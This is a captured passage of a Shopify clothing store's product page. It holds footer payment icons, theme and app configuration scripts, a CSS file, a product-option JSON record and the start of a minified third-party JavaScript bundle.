2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Dripped Collectives</a></small>
        
          <small class="copyright__content">Powered by Our lovely Customers who continue to support us everyday.</small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://drippedcollectives.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//drippedcollectives.com/cdn/shop/t/4/assets/predictive-search.js?v=16985596534672189881731440546" defer="defer"></script>
  <div id="shopify-block-AdUdaY2NUaWtId0VhW__17453258828962521766" class="shopify-block shopify-app-block"><link
        rel="stylesheet"
        href="https://cdn.shopify.com/extensions/019b4924-778b-7e01-8b47-d527b98df602/ins-222/assets/style.css"
        data-captain-tag="load-alternate-css"
        media="print"
        onload="this.media='all'"
>

<noscript>
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b4924-778b-7e01-8b47-d527b98df602/ins-222/assets/style.css">
</noscript>

<style id="captain-custom-style"></style>


<!-- BEGIN app snippet: captain_popup --><script type="text/javascript">
    //CaptainApps APPS COMMON JS CODE
    window.CaptainApps = window.CaptainApps || {}

    window.CaptainApps.design_mode = false
    

    window.CaptainApps.common = window.CaptainApps.common || {}
    window.CaptainApps.common.shop = {
        permanent_domain: 'a25cae-3.myshopify.com',
        currency: "GBP",
        money_format: "£{{amount}}",
        id: 78369784132,
    }

    
    

    
    window.CaptainApps.common.template = 'product'
</script>
<!-- END app snippet -->


<script defer="defer" src="https://cdn.shopify.com/extensions/019b4924-778b-7e01-8b47-d527b98df602/ins-222/assets/captain-plug-in.js" type="text/javascript"></script>




</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_left
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=message_us
  data-color=#2788d7
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
    data-greeting-message=%F0%9F%91%8B+Hi%2C+message+us+with+any+questions.+We%27re+happy+to+help%21
  
  data-domain=drippedcollectives.com
  data-shop-domain=drippedcollectives.com
  data-external-identifier=5vPOTVhSj0xJ3jeXFg87ZVKQLNkgy7zOeKRZafgWbc4
  
>
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://drippedcollectives.com/cdn/shop/t/4/assets/component-sticky-atc.css?v=124027617868149920531731440546
body_size: -153
content:
.sticky-atc{position:fixed;bottom:0;left:0;width:100%;margin:0;padding:.75rem 0 1.25rem;z-index:2;box-shadow:0 -1px 10px #0003}.sticky-atc-container{display:flex;justify-content:space-between;align-items:center;column-gap:10px}.sticky-atc__button{flex-shrink:0}.sticky-atc .button{padding:0 1rem;min-height:auto;min-width:auto;line-height:2.75em;font-size:1.5rem}.sticky-atc__title{margin:0;font-size:1.5rem}.sticky-atc__price{margin-top:.5rem}.sticky-atc__price .price{column-gap:.5rem;margin-bottom:0}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.3rem}.sticky-atc__price .badge{font-size:.8rem}.sticky-atc.color-inverse .price-item{color:rgb(var(--color-foreground))}.sticky-atc.color-inverse .price__sale .price-item--regular{color:rgb(var(--color-base-accent-1))}.sticky-atc.color-accent-1 .price-item{color:rgb(var(--color-foreground))}.sticky-atc.color-accent-1 .badge{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.sticky-atc .price__regular .price-item--regular{font-size:2rem;line-height:1.1}@media screen and (min-width: 400px){.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.6rem}.sticky-atc__title{font-size:1.7rem}.sticky-atc__price .badge{font-size:1rem}.sticky-atc .button{font-size:1.7rem;padding:0 1.1em}}@media screen and (min-width: 500px){.sticky-atc__price .badge{font-size:1.2rem}}@media screen and (min-width: 750px){.sticky-atc{padding:1rem 0}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.8rem}.sticky-atc .price__regular .price-item--regular{font-size:2.2rem}.sticky-atc__title{font-size:2rem}.sticky-atc__price .badge{font-size:1.3rem}.sticky-atc .button{font-size:1.9rem;padding:0 1.5em}}.sticky-atc--after-scroll{transform:translateY(100%)}.sticky-atc--after-scroll.sticky-atc--active{animation:btnAppear .15s ease-in-out forwards}@keyframes btnAppear{0%{transform:translateY(100%)}to{transform:translateY(0)}}.quick-add-modal__content .sticky-atc{display:none}
/*# sourceMappingURL=/cdn/shop/t/4/assets/component-sticky-atc.css.map?v=124027617868149920531731440546 */


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://drippedcollectives.com/products/avis-option-1701302857317-245613.js
body_size: 26
content:
{"id":8761867305284,"title":"Custom Name and Number?","handle":"avis-option-1701302857317-245613","description":null,"published_at":"2024-12-24T17:05:53+00:00","created_at":"2023-11-30T00:07:37+00:00","vendor":"Dripped Collectives","type":"Avis-add-charge","tags":["avisplus-product-options"],"price":299,"price_min":299,"price_max":299,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":47540027654468,"title":"Yes (1)","option1":"Yes (1)","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Name and Number? - Yes (1)","public_title":"Yes (1)","options":["Yes (1)"],"price":299,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":[],"featured_image":null,"options":[{"name":"Title","position":1,"values":["Yes (1)"]}],"url":"\/products\/avis-option-1701302857317-245613","requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://static.seel.com/shopify/script/index.a25cae-3.myshopify.com.js?shop=a25cae-3.myshopify.com
body_size: 78540
content:
(()=>{var t,e,n,r,o={77705:t=>{"use strict";t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n="",r=void 0!==e[5];return e[4]&&(n+="@supports (".concat(e[4],") {")),e[2]&&(n+="@media ".concat(e[2]," {")),r&&(n+="@layer".concat(e[5].length>0?" ".concat(e[5]):""," {")),n+=t(e),r&&(n+="}"),e[2]&&(n+="}"),e[4]&&(n+="}"),n})).join("")},e.i=function(t,n,r,o,i){"string"==typeof t&&(t=[[null,t,void 0]]);var a={};if(r)for(var c=0;c<this.length;c++){var u=this[c][0];null!=u&&(a[u]=!0)}for(var l=0;l<t.length;l++){var s=[].concat(t[l]);r&&a[s[0]]||(void 0!==i&&(void 0===s[5]||(s[1]="@layer".concat(s[5].length>0?" ".concat(s[5]):""," {").concat(s[1],"}")),s[5]=i),n&&(s[2]?(s[1]="@media ".concat(s[2]," {").concat(s[1],"}"),s[2]=n):s[2]=n),o&&(s[4]?(s[1]="@supports (".concat(s[4],") {").concat(s[1],"}"),s[4]=o):s[4]="".concat(o)),e.push(s))}},e}},6738:t=>{"use strict";t.exports=function(t){return t[1]}},50174:t=>{"use strict";t.exports=function(t,e){return e||(e={}),t?(t=String(t.__esModule?t.default:t),e.hash&&(t+=e.hash),e.maybeNeedQuotes&&/[\t\n\f\r "'=<>`]/.test(t)?'"'.concat(t,'"'):t):t}},71567:t=>{t.exports=/<%=([\s\S]+?)%>/g},52325:(t,e,n)=>{var r=1/0,o="[object Symbol]",i=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,a=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,c="\\ud800-\\udfff",u="\\u0300-\\u036f\\ufe20-\\ufe23",l="\\u20d0-\\u20f0",s="\\u2700-\\u27bf",d="a-z\\xdf-\\xf6\\xf8-\\xff",p="A-Z\\xc0-\\xd6\\xd8-\\xde",f="\\ufe0e\\ufe0f",h="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",y="['’]",g="["+c+"]",v="["+h+"]",m="["+u+l+"]",M="\\d+",j="["+s+"]",b="["+d+"]",x="[^"+c+h+M+s+d+p+"]",w="\\ud83c[\\udffb-\\udfff]",N="[^"+c+"]",I="(?:\\ud83c[\\udde6-\\uddff]){2}",D="[\\ud800-\\udbff][\\udc00-\\udfff]",E="["+p+"]",L="\\u200d",z="(?:"+b+"|"+x+")",O="(?:"+E+"|"+x+")",A="(?:['’](?:d|ll|m|re|s|t|ve))?",T="(?:['’](?:D|LL|M|RE|S|T|VE))?",S="(?:"+m+"|"+w+")"+"?",k="["+f+"]?",C=k+S+("(?:"+L+"(?:"+[N,I,D].join("|")+")"+k+S+")*"),Y="(?:"+[j,I,D].join("|")+")"+C,Q="(?:"+[N+m+"?",m,I,D,g].join("|")+")",U=RegExp(y,"g"),P=RegExp(m,"g"),_=RegExp(w+"(?="+w+")|"+Q+C,"g"),R=RegExp([E+"?"+b+"+"+A+"(?="+[v,E,"$"].join("|")+")",O+"+"+T+"(?="+[v,E+z,"$"].join("|")+")",E+"?"+z+"+"+A,E+"+"+T,M,Y].join("|"),"g"),G=RegExp("["+L+c+u+l+f+"]"),q=/[a-z][A-Z]|[A-Z]{2,}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,V="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,F="object"==typeof self&&self&&self.Object===Object&&self,Z=V||F||Function("return this")();var B,W=(B={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"ss"},function(t){return null==B?void 0:B[t]});function X(t){return G.test(t)}function H(t){return X(t)?function(t){return t.match(_)||[]}(t):function(t){return t.split("")}(t)}var J=Object.prototype.toString,K=Z.Symbol,$=K?K.prototype:void 0,tt=$?$.toString:void 0;function et(t){if("string"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&J.call(t)==o}(t))return tt?tt.call(t):"";var e=t+"";return"0"==e&&1/t==-r?"-0":e}function nt(t,e,n){var r=t.length;return n=void 0===n?r:n,!e&&n>=r?t:function(t,e,n){var r=-1,o=t.length;e<0&&(e=-e>o?0:o+e),(n=n>o?o:n)<0&&(n+=o),o=e>n?0:n-e>>>0,e>>>=0;for(var i=Array(o);++r<o;)i[r]=t[r+e];return i}(t,e,n)}function rt(t){return null==t?"":et(t)}var ot,it=(ot=function(t,e,n){return e=e.toLowerCase(),t+(n?ct(rt(e).toLowerCase()):e)},function(t){return function(t,e,n,r){var o=-1,i=t?t.length:0;for(r&&i&&(n=t[++o]);++o<i;)n=e(n,t[o],o,t);return n}(function(t,e,n){return t=rt(t),void 0===(e=n?void 0:e)?function(t){return q.test(t)}(t)?function(t){return t.match(R)||[]}(t):function(t){return 